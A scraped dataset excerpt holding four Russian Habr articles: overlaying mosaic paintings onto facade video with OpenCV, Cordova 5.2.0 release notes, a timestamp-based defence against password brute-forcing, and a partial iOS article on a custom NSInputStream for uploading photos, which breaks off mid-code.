
text stringlengths 20 1.01M | url stringlengths 14 1.25k | dump stringlengths 9 15 ⌀ | lang stringclasses 4
values | source stringclasses 4
values |
|---|---|---|---|---|
# Интеграция картин в видео фасада здания за 60 часов
### Введение
> *Прекрасно когда рядом с тобой есть любимый человек, который всегда готов выслушать или просто помолчать. А еще лучше, когда он неявным образом формирует для тебя интересные задачи!*
>
>
Художник-монументалист - человек, который выполняет действительно Большие Задачи. Вот и со мной рядом был такой человек, у которого еще не горел, но активно приобретал характерную черную корочку диплом.
На диплом художник выбрал Российскую национальную библиотеку (они выбирают объекты, и декорируют их). В итоге - 9 отдельных картин предполагаемых в технике мозаика были готовы украшать фасад здания. Сделать диплом - это полдела, но более важной задачей является подать его. По задумке камера должна вальяжно облетать здание, масштабироваться и проходить по замысловатым траекториям. Но вот незадача, курс 3D моделирования длился полгода, а результатом была модель пустой комнаты, с плинтусами и окнами. Отчаянные просмотры роликов на YouTube по темам «Как сделать 3D иллюстрации Adobe» дали понять одно - 3D визуализации не будет. Больно, грустно, обидно - но дедлайн заставляет креативить.
И вот, в один из теплых весенних вечеров, находясь в своих раздумьях, наш герой-монументалист выдал следующую фразу: «Эээх, можно конечно сделать бы видео с покадровой анимацией. Статично конечно, но зато с разных ракурсов и чтобы веточки чуть-чуть колыхались, люди ходили ну и машины разъезжались - но это же помереть можно как много копипаста, да еще и каждую картинку подогнать надо.».
Мое глубокое подсознание положило эту мысль в стек головного мозга и достало его оттуда, как это водится, перед самым сном. «Так ведь можно это все реализовать программно. Распознать рамки под панно какой-нибудь нейронкой, вставить мозаики попутно сжимая их и растягивая в нужных местах, затенить, выделить контраст и бла бла бла» подумал наш герой-программист и его было уже не остановить…
**Остановили**. Срок всего пара недель - около 60 рабочих часов, а работу никто не отменял. И ведь нужно еще отснять библиотеку, подготовить сами работы и их тоже отснять, ну и вишенка на торте - опыта в сфере работы с изображениями не так много.
Учитывая всё вышесказанное, формировались следующие задачи:
1. **Научиться определять рамки под мозаики**
2. **Понять как вставлять мозаики в нужные места фасада библиотеки, попутно деформируя их под определенные рамки**
3. **Фильтровать все неугодные пиксели: столбы, провода, листочки и пролетающих птичек**
4. **Все это нужно сделать с учетом того, что имеется всего пять видео с библиотекой для разных ракурсов.**
### Разметка первого фрейма
> *Фотошоп уникальная программа, одним движением руки убирает все изъяны. Жаль, что функция одна не придумана пока, чтоб движением руки скорректировать мозги.*
>
>
Наконец получилось заснять (***неподвижные***) видео библиотеки и сделать фотографии 9-ти панно. Проанализировав входной материал, в ход пошли школьные знания Photoshop и бесплатный инструмент [photoshop online](https://online-fotoshop.ru/) для разметки. На фото ниже совмещены первый фрейм одного из видео и его размеченный вариант.
Российская национальная библиотека. Левее - исходное изображение с выделенными контурами, правее - изображение с разметкой.Идея не нова, и заключается в том, что необходимо выделить направляющие рамок максимально неестественными цветами, которые легко можно определить программно. Так хватило 3-х цветов:
* Зеленым (0, 255, 0) определяются границы кривых контуров (полукруглые линии) и вертикальные направляющие.
* Синим (0, 0, 255) - горизонтальные границы крайних рамок. Можно было так же зеленым, но я подумал что так легче разграничить прямые и кривые линии .
* Красным (255, 0, 0) - все объекты, которые находятся перед библиотекой и её перекрывают (совсем мелкие объекты, например некоторые провода, игнорировались, так как не так сильно заметны).
*Почему не точная разметка контуров?* Так показалось проще и быстрее. Определить визуально точные рамки контуров сложно и это отнимает много времени, а вот разместить направляющие, найти их пересечения - вроде как проще. На первое изображение у меня ушло минут 30, на остальные - около 5-10 минут.
### Приведение изображений к нужным форме и пропорциям
> *Идеальные фигуры встречаются только в геометрии.*
>
>
#### Чтение линий с изображений
Что ж, меня эта мудрость, видимо, обошла стороной - я тут же начал писать свой постыдный алгоритм для определения линий и кривых, основывающийся на алгоритме маркировки подключенных компонентов (псевдокод писать не буду, кому интересно можно разнести меня в гитхабе). *Перед написанием статьи, я понял что перемудрил и самостоятельно разложил по всему телу скрипта минные поля.* Поэтому, хоть и поздно, сделал небольшой ресерч, а то уж совсем стыдно. Чуть-чуть покопавшись и поигравшись в преобразованиях Хафа ([здесь](https://docs.opencv.org/3.4/d9/db0/tutorial_hough_lines.html) и [здесь](https://habr.com/ru/post/208090/)) - решил туда не лезть.
Для тех же прямых линий выглядит это так
```
lines = cv2.HoughLinesP(mask_blue, rho=5.0, theta=np.pi / 70, threshold=100)
```
Параметры rho, theta и threshold подбирались экспериментально. Как мне показалось, эта не та задача где можно применять это преобразование. Для других линий даже не стал пытаться искать коэффициенты, тем более для других фотографий библиотеки.
А вот функция cv2.findContours(...) оказалась той что нужно. Естественно, нужно сделать из контуров линии, но пара строчек кода с группировкой по строкам или столбцам, в зависимости от линии, решили проблемы.
Далее, с помощью линейной регрессии экстраполируются вертикальные отрезки, чтобы продлить их до верхней границы и наверняка получить пересечение с горизонтальными направляющими. И, наконец, найдя четыре пересечения, получаются рамки.
Выделенные контуры для вставки картин по заданной разметке#### Перспектива и деформация
Далее, необходимо вставить изображения в фото библиотеки. Для этого нужно подогнать форму мозаик.
Тут необходимо 2 вида преобразования: перспектива для крайних изображений и деформация для срединных, так как у последних кривые горизонтальные направляющие. И казалось бы, есть две функции и говорить здесь не о чем. *Но и здесь вылезли свои ромашки*.
Первым шагом пришлось изменить размер картин, приблизительно до размеров самих рамок.
Для перспективы, в opencv имеется функция [cv2.getPerspectiveTransform(,,,)](https://theailearner.com/tag/cv2-getperspectivetransform/), а если точнее, эта функция строит матрицу трансформации, произведение с которой и обеспечивает перспективу. Для функции необходимо составить матрицы входных и выходных рамок, записывая углы самих рамок. Далее с помощью функции “cv2.warpPerspective(...)” происходит преобразование. Более подробно всё описано [здесь](https://theailearner.com/tag/cv2-warpperspective/).
Матрица для деформации, если кому вдруг интересно
| | | |
| --- | --- | --- |
| 0.925 | -0.12 | 30. |
| -0.075 | 0.88 | 30. |
| 0. | 0. | 1. |
Нет проекции (0, 0), сдвиг по двум осям равен (30, 30), а вот поворот, перемасшабирование и т.д. задается матрицей с вещественными числами.
Демонстрация перспективы картиныВсе чинно и благородно. Хотя сперва, из-за того что при формировании dst матрицы я работал с абсолютными значениями координат, у меня в этой матрице появлялись отрицательные значения. Из-за чего приходилось расширять шаблон для вставки, а после “резать” черные свободные пиксели.
С деформацией алгоритм очень похож:
1. Составить исходную матрицу и матрицу после преобразования (здесь указываются не углы, а грани изображения)
2. Рассчитать матрицу преобразования с помощью skimage.transform.PiecewiseAffineTransform(...)
3. Преобразовать изображение используя skimage.transform.warp(...).
Демонстрация деформации картиныТаким образом, каждое преобразование ресайзится и преобразуется в зависимости от заданной рамки.
### Интеграция изображений
> *То, что не замечено ранее несет с собой ведро с помоями*
>
>
Первый «Привет» прилетел от артефактов при деформации. Сходу прикреплю пример чтобы было наглядней.
Тут смотреть нужно на черную обводку вокруг изображения. Вставить картину на её законное место дело то нехитрое:
1. Подготовить маску, по которой изображение будет вставлено - там где в маске единицы, пиксели будут скопированы:
1. `mask = np.ones(picture_shape)`
2. `mask[picture == (0, 0, 0)] = 0` - черные пиксели границ изображения заполнить нулями.
2. ~~Заполнить нулями~~ вырезать все препятствия и шибко зеленые листочки.
3. Перенести наше деформированное творчество.
Но вот нюанс, алгоритм трансформации, во имя ~~луны~~ своей алгоритменности, близ границ мозаики, оставляет вместо полностью черных пикселей `(0, 0, 0)` сглаженные пиксели `(20, 20, 20)`. Ну и возле соседних белых это смотрится как абсолютное черное тело.
В этот момент решение пришло, не успел я как следует подумать - ведь можно сгладить пиксели близ границ. Первая идея и ее реализация заключалась в размытии пикселей, находящихся рядом с границами изображения:
1. Создать матрицу коэффициентов `[0, 1]`, соответствующую маске (где единицы изображение, нули - пустота).
2. Идти окном (3, 3) с помощью замечательной функции `skimage.util.view_as_windows(...)`, и без жалости усреднять значения коэффициентов. *Несколько раз.* Ближе к границам коэффициенты распределятся по градиенту от нуля до единицы.
3. Умножаем изображение мозаики на `1 - коэффициенты`. Там где коэффициенты равны единице изображение не изменится, а в усредненных местах понизится контрастность.
4. Умножаем фон на коэффициенты, с той же логикой
5. Складываем фон и изображение, и в местах сглаженных коэффициентов получится смешение пикселей:
 без сглаживания и с ним")Склейка результата вставки картины (после перспективы) без сглаживания и с нимЕсть еще неприятный момент с тенями - на примере выше отлично видно, что сверху присутствует тень которой нет на мозаике. Но в силу временных ограничений было решено что это меньшая из бед, и она ждет лучших времен. Хотя её решение скорее всего интересное.
Мои рассужденияПросто ввести Threshold не вариант, ибо кирпичи имеют разную тональность. По идее надо искать область с более низким общим тоном. Можно было бы даже кластеризовать попробовать.
### Могло бы быть и лучше
Когда все видео были готовы - вылезла последняя неприятность. При съемке видео был небольшой ветер, и вроде камера была зафиксирована на штативе, но легкие потрясения все равно просочились. Выглядит это примерно так:
Результат интеграции картин в формате gif с заметной тряскойОчевидное решение - найти эти смещения каждого фрейма относительно первого, а после сдвинуть текущий фрейм чтобы сравнять его с первым. Google подсказал метод “[cv2.phaseCorrelate(...)](https://docs.opencv.org/4.x/d7/df3/group__imgproc__motion.html#ga552420a2ace9ef3fb053cd630fdb4952)“, оперирующий фазовой корреляцией. Получилось быстро и легко, но вот только качество получилось так себе. Метод находит смещение, но не так точно как этого бы хотелось. Результат дергается чуть меньше, но все равно дергается.
Чтобы быть до конца уверенным, попробовал также итеративный подход: необходимо задать максимально возможное смещение (в моей случае это было по вертикали), и смещая второе изображение, измерять [коэффициент взаимной корреляции](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D1%80%D1%80%D0%B5%D0%BB%D1%8F%D1%86%D0%B8%D1%8F_%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D1%8B%D1%85_%D0%B8%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B9). Не очень эффективный подход, но ради эксперимента приемлемо. Исходное видео и 2 подхода совместил и поместил ниже.
Склейка оригинального видео и двух подходов стабилизации. Слева - исходное видео, в центре phaseCorrelate и справа - итеративный подход.Здесь видно, что итеративный подход наилучшим образом обеспечивает стабилизацию, но защита диплома была без неё, и на большом экране все подергивания сильно бросались в глаза (во всяком случае мне). Однако приятное чувство завершить проект, хоть и немного с опозданием.
P. S. Буду рад замечаниям и предложениям (ссылка на проект - [GitHub](https://github.com/IvanHod/insert_images)). | https://habr.com/ru/post/676360/ | null | ru | null |
# Релиз Cordova 5.2.0
Сегодня вышел новый релиз Apache Cordova — 5.2.0.
Основные изменения в данном релизе это
* Поддержка флага --browserify
* Поддержка Windows в plugman
* Новая команда clean
* Использование ~ вместо ^ по умолчанию в config.xml при использовании --save
Также намного больший упор делается на использование NPM вместо собсвенного реестра плагинов.
Подробнее под катом.
Также будет немного о предстоящих релизах и вопросы по документации.
Думаю стоит начать с
`npm -g install cordova`
#### Поддержка флага --browserify
Теперь имеется полная поддержка --browserify и это официально. Все тесты пройдены и гипотетически это работает. Так как этот функционал долго был в основной ветке, скорее всего таки да, это таки работает.
Для разработчиков это означает что все плагины собираются в один файл, что значит меньше задержек с инициализацией, и приложение будет грузиться чуть быстрее. Также при сборке с помощью browserify кроме плагинов и общего кода для всех платформ, существуют часть функционала cordova.js которая зависит только от одной платформы, что позволяет разработчикам Cordova публиковать исправления которые затрагивают одну платформу быстрее и для получения обновления надо будет просто обновить платформу до более новой версии. Также это позволяет делать патч релизы, для тех кому не готов быстро идти в светлое будущее.
пример использования
`cordova run android --browserify`
Чтобы лучше понять что происходит можно сделать следующее
создайте тестовое приложение
```
cordova create browserifytest
cd browserifytest
cordova plugin add cordova-plugin-console
cordova plugin add cordova-plugin-device
```
После чего запустите приложение сперва как `cordova run android` подключитесь к приложению через хром и посмотрите какие файлы отображаются в вкладке Source, после чего запустите приложение как `cordova run android --browserify` и посмотрите разницу.
#### Поддержка Windows в plugman
Тут я был уверен что это было и раньше, но видимо нет. Теперь plugman поддерживает работу со всеми основными платформами, и это означает что вы можете иметь более кастомизированные версии Cordova приложений также на платформе Windows (чтобы бы не думали про нее). Это позволило plugman получить версию 1.0, так что впереди только улучшения.
#### Новая команда clean
Наверное это не требует детального описания, но теперь вы можете удалять весь компилируемый хлам для проекта. просто выполните
`cordova clean`
разумеется можно выполнять эту команду и индивидуально для каждой из установленных платформ.
`cordova clean android`
или
`cordova clean ios`
#### Использование ~ вместо ^ по умолчанию в config.xml при использовании --save
Теперь когда вы сохраняете платформы с использованием флага --save в config.xml записывается версия в виде ~4.1.0 что позволяет при восстановлении платформы получить версию у которой боляя поздняя патч версия. В силу того что в Cordova было найдено несколько уязвимостей за прошедший год, это изменение позволяет более быстро публиковать обновления безопасности, и не будет необходимости обновлять совместно с уязвимой платформой, и инструменты Cordova. Также при использовании автоматического построения, обновления безопасности будут автоматически применены, и вам не надо будет обновлять config.xml
#### Что нас ждет впереди
Впереди у нас несколько новых релизов платформ, самое интересное с моей точки зрения это будет обновление платформы Browser которое вернет возможность запускать веб-сервер с собранным приложением. Подождем и посмотрим, насколько это будет удобно. Также будет патч релиз для iOS и новый релиз платформы Windows. Я тесно не слежу пока за изменениями там, но если все три платформы выпустятся примерно в одно и тоже время попробую написать отдельно об этих релизах.
#### Документация и вопросы
С моей точки зрения документацию по Cordova находится в состоянии вроде как все есть, но иногда не найдешь то что надо. Я бы очень хотел улучшить это состояние, и определенные соображения в этом направлении есть, но хотелось бы узнать мнение людей которые работают с Cordova.
Меня интересует как русская, так и английская версии документации, если вы напишете свои пожелания в комментариях, то я буду стараться чтобы они появились в следующем релизе Cordova.
Немного ссылок:
[Apache Cordova](http://cordova.apache.org)
[Русская документация Apache Cordova](http://cordova.apache.org/docs/ru/edge/)
[Английская документация Apache Cordova](http://cordova.apache.org/docs/en/edge/) | https://habr.com/ru/post/264789/ | null | ru | null |
# Как усилить защиту паролей «12345» от brute-force атаки
**Объект:** веб-форма входа в систему.
**Дана задача:** усилить защиту аккаунта пользователя от подбора простого пароля к его аккаунту, используя минимум средств.
Что такое минимум средств? Это не использовать таблицы-справочники для блокировки по IP-адресу и User-Agent. Не использовать лишние запросы к системе, не захламлять систему авторизации лишними циклами.
И, выполнить совершенно волшебное требование — даже если бот введет нужные логин и пароль… не дать ему войти, а вот реального пользователя впустить.
Можно ли так сделать? В теории, конечно, нет. Но в практике, в частном порядке и при определенных условиях, как оказалось, весьма возможно.
Приглашаю под кат за подробностями.
Итак, предположим, что, логин у нашего пользователя «test», а пароль «12345». Мерзкий бот подключил свой словарь сгенерированных паролей, и готов работать со скоростью 700 паролей в секунду. Он знает, что логин пользователя — «test». Ситуация аховая: пароль «12345» будет вычислен за очень малое время. Пользователь, тем временем, открыл сайт и начал вводить логин и пароль в веб-форму логина.
Давайте внесем изменения в систему авторизации, пока ни один из них не начал свою работу, и не случилась беда.
Магия будет заключаться в третьей переменной, которую следует «приклеить» к паре логин-пароль. Я назвал ее **touch**.
Каждый раз, когда кто-то получает (внимание: **получает**, а не запрашивает!) логин-пароль, дата «touch» для пользователя «test» обновляется на текущую дату-время:
```
login/password/touch: 'test', '12345', '2014-12-13 14:00:00'.
```
Предположим, что бот начал первую итерацию и предложил пароль «1» для логина «test» в '2014-12-13 15:00:00'. Cрабатывает контроллер login\_check, который читает из базы данных пару логин-пароль, которую никто не «трогал» целых 2 секунды! Откуда вообще эти 2 секунды?! Об этом будет дальше.
Такая пара логин-пароль находится. Разница между последним «touch» и текущим временем — 1 час. Поэтому запись успешно возвращается на наш запрос.
Сначала пара логин-пароль сличается и login\_check приходит к выводу, что «test/12345» не равно «test/1». Контроллер возвращает «auth error». А затем дата «touch» для пользователя «test» обновляется на текущую: '2014-12-13 15:00:00'.
Бот приступает к следующей итерации: пробует пароль «2».
Скорость работы бота измеряется микросекундами. Он пытается авторизоваться сразу же: в '2014-12-13 15:00:00'.
И тут вступает в действие наш алгоритм — условие по параметру «touch» уже не выполняется. 2 секунды еще не прошли. Fail.
Модифицированный нашей логикой контроллер «login\_check» не может получить пару логин-пароль.
Запись существует, но ее дата «touch» еще слишком «свежая».
И она она уже не попадает в выборку. А раз такой пары логин-пароль нет, то контроллер ответит боту «auth error».
Бот не сдается, продолжает подбор и, наконец, приходит к правильному паролю «12345».
Вероятность, что именно текущая попытка вернет успех — крайне и крайне мала. 1/700 на каждую попытку входа! То есть, если раньше было 1:1, то теперь 1:700. И чем быстрее бот, тем больше вероятность, что его ждет fail.
В итоге только очень малая часть паролей будет действительно проверена. Остальные получат ложные срабатывания, даже если они будут верны.
**А что пользователь?**
Начнем с пользователя. Пользователь, в отличие от бота, вводит данные в веб-форму руками через клавиатуру и смотрит зрительными органами на монитор. А гибкость его алгоритмических способностей куда лучше, чем бота. По сути, пользователь в некотором роде искусственный интеллект. А значит, часть логики уже лежит в нем. И мы ею воспользуемся!
Когда пользователь видит ошибку авторизации, он часто переписывает пароль заново. Даже если пароль он только что вбил сам. Даже если пароль подставлен автоматом из password-manager. Я делал это еще до того, как применил свою систему защиты простых паролей.
Да, я обещал рассказать про две секунды. Рассказываю:
Две секунды это оптимальное время, за которое пользователь проводит операции по корректировке данных и совершает следующую попытку входа. В эти две секунды пользователь укладывается полностью. Если пользователь не уложился — он всегда может повторить попытку и за это время действие touch уже наверняка аннулируется.
**В заключение.**
Что будет если бот узнает о 2-секундной задержке? Если применить наши тестовые данные, это значит, что эффективность бота снизится: всего 1 попытка подбора пароля вместо 1400.
**P.S.** Очень хочется услышать критику, потому что система уже внедрена в один проект, и пока не создала ни одного тикета с проблемой доступа к системе.
Заранее спасибо. | https://habr.com/ru/post/245903/ | null | ru | null |
# «Сверхзвуковая» загрузка фотографий в Облако с помощью собственного NSInputStream


Максимально быстрая загрузка фотографий и видео с устройства на сервер была нашим основным приоритетом при разработке мобильного приложения [Облако Mail.Ru для iOS](https://itunes.apple.com/ru/app/oblako-mail.ru/id696551382?mt=8). Кроме того, с самой первой версии приложения мы предоставили пользователям возможность включить автоматическую загрузку на сервер всего содержимого системной галереи. Это очень удобно для тех, кто волнуется о возможной потере телефона, однако, как вы понимаете, увеличивает объем передаваемых данных в разы.
Итак, мы поставили перед собой задачу сделать загрузку фото и видео из мобильного приложения Облака Mail.Ru не просто хорошей, а близкой к идеальной. Результатом стала наша библиотека [POSInputStreamLibrary](https://github.com/pavelosipov/POSInputStreamLibrary), которая реализует потоковую загрузку в сеть фото и видео из системной галереи iOS. Благодаря ее тесной интеграции с фреймворками ALAssetLibrary и CFNetwork загрузка в приложении происходит очень быстро и не требует ни байта свободного места на устройстве. О реализации собственного наследника класса [NSInputStream](https://developer.apple.com/library/ios/documentation/cocoa/reference/foundation/classes/nsinputstream_class/reference/reference.html) из iOS Developer Library я расскажу в этом посте.
За время службы на благо Облака Mail.Ru поток [POSBlobInputStream](https://github.com/pavelosipov/POSInputStreamLibrary) оброс весьма богатой функциональностью:
* инициализация потока URL-ом `ALAsset`
* поддержка синхронного и асинхронного режимов работы
* автоматическая переинициализация после инвалидации объекта `ALAsset`
* кеширующее чтение данных из `ALAsset`
* возможность указать смещение, с которого будет начато чтение
* возможность интеграции с произвольным источником данных
Смысл каждой из перечисленных возможностей разъясняется в отдельном пункте. Перед их рассмотрением осталось только сказать, что исходный код библиотеки доступен [здесь](https://github.com/pavelosipov/POSInputStreamLibrary), а также в [главном репозитории](https://github.com/CocoaPods/Specs/tree/master/POSInputStreamLibrary) [CocoaPods](http://cocoapods.org/).
Инициализация потока URL-ом ALAsset
-----------------------------------
До тех пор, пока вся функциональность приложения ограничивалась лишь загрузкой фотографий, все было просто. Изображение из галереи сохранялось во временный файл, на основе которого создавался стандартный файловый поток. Последний подавался на вход `NSURLRequest` для стриминга в сеть.
```
@interface NSInputStream (NSInputStreamExtensions)
// ...
+ (id)inputStreamWithFileAtPath:(NSString *)path;
// ...
@end
```
```
@interface NSMutableURLRequest (NSMutableHTTPURLRequest)
// ...
- (void)setHTTPBodyStream:(NSInputStream *)inputStream;
// ...
@end
```
Кликабельно:
[](https://habrastorage.org/getpro/habr/post_images/8a0/9bc/f7f/8a09bcf7f2d6b8dad70f085ba71331aa.png)
Требование поддержать загрузку видеофайлов сделало этот подход непригодным. Огромный размер роликов порождал следующие проблемы:
* для загрузки требовалось наличие большого количества свободного места на устройстве
* время сохранения видео во временный файл могло достигать 10 и более минут
Для преодоления этих неудобств был разработан класс `POSBlobInputStream`. Он инициализируется URL-ом объекта галереи и читает данные напрямую без создания временных файлов.
```
@interface NSInputStream (POS)
+ (NSInputStream *)pos_inputStreamWithAssetURL:(NSURL *)assetURL;
+ (NSInputStream *)pos_inputStreamWithAssetURL:(NSURL *)assetURL asynchronous:(BOOL)asynchronous;
+ (NSInputStream *)pos_inputStreamForCFNetworkWithAssetURL:(NSURL *)assetURL;
@end
```
Кликабельно:
[](https://habrastorage.org/getpro/habr/post_images/6d0/f4f/a05/6d0f4fa057a2a02b77df3cb1e16f9536.png)
Поначалу у меня было ощущение, что реализация POSBlobInputStream займет минимум времени, поскольку интерфейс его базового класса тривиален.
```
@interface NSInputStream : NSStream
- (NSInteger)read:(uint8_t *)buffer maxLength:(NSUInteger)len;
- (BOOL)getBuffer:(uint8_t **)buffer length:(NSUInteger *)len;
- (BOOL)hasBytesAvailable;
@end
```
Более того, согласно [документации](https://developer.apple.com/library/ios/documentation/cocoa/reference/foundation/classes/nsinputstream_class/reference/reference.html#//apple_ref/occ/instm/NSInputStream/getBuffer:length:), `getBuffer:length:` поддерживать необязательно, так что, казалось бы, нужно реализовать всего 2 метода. Их отображение на интерфейс `ALAssetRepresentation` вопросов также не вызывало.
```
@interface ALAssetRepresentation : NSObject
// ...
- (long long)size;
- (NSUInteger)getBytes:(uint8_t *)buffer fromOffset:(long long)offset length:(NSUInteger)length error:(NSError **)error;
// ...
@end
```
Однако, спустив новоиспеченный `POSBlobInputStream` на воду, я был неприятно удивлен. Вызов любого метода базового класса NSStream завершался исключением вида:
```
*** -propertyForKey: only defined for abstract class. Define -[POSBlobInputStream propertyForKey:]
```
Причина заключается в том, что `NSInputStream` — это абстрактный класс, а каждый из его init-методов создает объект одного из классов-наследников. В Objective-C этот паттерн называется [class cluster](https://developer.apple.com/library/ios/documentation/general/conceptual/devpedia-cocoacore/ClassCluster.html). Таким образом, реализация собственного потока требует реализации в том числе и всех методов `NSStream`, а их там полна горница.
```
@interface NSStream : NSObject
- (void)open;
- (void)close;
- (id )delegate;
- (void)setDelegate:(id )delegate;
- (id)propertyForKey:(NSString \*)key;
- (BOOL)setProperty:(id)property forKey:(NSString \*)key;
- (void)scheduleInRunLoop:(NSRunLoop \*)aRunLoop forMode:(NSString \*)mode;
- (void)removeFromRunLoop:(NSRunLoop \*)aRunLoop forMode:(NSString \*)mode;
- (NSStreamStatus)streamStatus;
- (NSError \*)streamError;
@end
```
Синхронный и асинхронный режимы работы POSBlobInputStream
---------------------------------------------------------
При разработке `POSBlobInputStream` наиболее сложным было реализовать механизм асинхронного уведомления об изменении состояния. В `NSStream` за него отвечают методы `scheduleInRunLoop:forMode:`, `removeFromRunLoop:forMode:` и `setDelegate:`. Благодаря им можно создавать такие потоки, которые на момент открытия не располагают ни байтом информации. `POSBlobInputStream` эксплуатирует эту возможность для следующих целей:
* Реализация неблокирующей версии метода `open`. `POSBlobInputStream` считается открытым, как только ему удалось получить объект `ALAssetRepresentation` по его `NSURL`. Как известно, с помощью iOS SDK это можно сделать только асинхронно. Таким образом, наличие механизма для асинхронного уведомления об изменении состояния потока с `NSStreamStatusNotOpen` на `NSStreamStatusOpen` или `NSStreamStatusError` здесь как нельзя кстати.
* Информирование о наличии у потока данных для чтения посредством отправки события `NSStreamEventHasBytesAvailable`.
В иллюстративных целях ниже приводятся реализации подсчета контрольной суммы файла с использованием POSBlobInputStream. Начнем с рассмотрения синхронного варианта.
```
NSInputStream *stream = [NSInputStream pos_inputStreamWithAssetURL:assetURL asynchronous:NO];
[stream open];
if ([stream streamStatus] == NSStreamStatusError) {
/* Информируем об ошибке */
return;
}
NSParameterAssert([stream streamStatus] == NSStreamStatusOpen);
while ([stream hasBytesAvailable]) {
uint8_t buffer[kBufferSize];
const NSInteger readCount = [stream read:buffer maxLength:kBufferSize];
if (readCount < 0) {
/* Информируем об ошибке */
return;
} else if (readCount > 0) {
/* Логика подсчета контрольной суммы */
}
}
if ([stream streamStatus] != NSStreamStatusAtEnd) {
/* Информируем об ошибке */
return;
}
[stream close];
```
При всей простоте у этого кода есть одна невидимая особенность. Если исполнять его в главном треде, то произойдет deadlock. Дело в том, что метод open блокирует вызывающий тред до тех пор, пока iOS SDK не вернет в главном потоке `ALAsset`. Если же функция `open` сама по себе будет вызвана в главном потоке, то получится классическая взаимоблокировка. Зачем вообще понадобилась синхронная реализация потока, будет описано ниже в разделе “Особенности интеграции с NSURLRequest”.
Асинхронная версия подсчета контрольной суммы выглядит немного сложнее.
```
@interface ChecksumCalculator ()
@end
@implementation ChecksumCalculator
- (void)calculateChecksumForStream:(NSInputStream \*)aStream {
aStream.delegate = self;
[aStream open];
dispatch\_async(dispatch\_get\_global\_queue(DISPATCH\_QUEUE\_PRIORITY\_DEFAULT, 0), ^{
NSRunLoop \*runLoop = [NSRunLoop currentRunLoop];
[aStream scheduleInRunLoop:runLoop forMode:NSDefaultRunLoopMode];
for (;;) { @autoreleasepool {
if (![runLoop runMode:NSDefaultRunLoopMode
beforeDate:[NSDate dateWithTimeIntervalSinceNow:kRunLoopInterval]]) {
break;
}
const NSStreamStatus streamStatus = [aStream streamStatus];
